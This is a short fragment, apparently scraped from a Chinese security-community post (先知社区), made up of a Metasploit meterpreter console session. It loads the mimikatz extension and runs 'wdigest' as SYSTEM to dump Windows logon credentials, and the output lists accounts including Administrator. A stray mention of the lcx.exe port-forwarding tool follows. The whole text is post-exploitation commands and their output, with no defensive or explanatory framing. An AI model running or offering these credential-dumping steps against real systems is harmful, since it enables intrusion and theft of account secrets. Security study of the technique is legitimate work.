 meterpreter > load mimikatz
Loading extension mimikatz...
[!] Loaded x86 Mimikatz on an x64 architecture.
Success.
meterpreter > wdigest
[+] Running as SYSTEM
[*] Retrieving wdigest credentials
wdigest credentials
===================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;243764 NTLM PC-20180228BZXW Administrator
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;996 Negotiate WorkGroup PC-20180228BZXW$
0;43227 NTLM
0;999 NTLM WorkGroup PC-20180228BZXW$
meterpreter >
lcx.exe
先知社区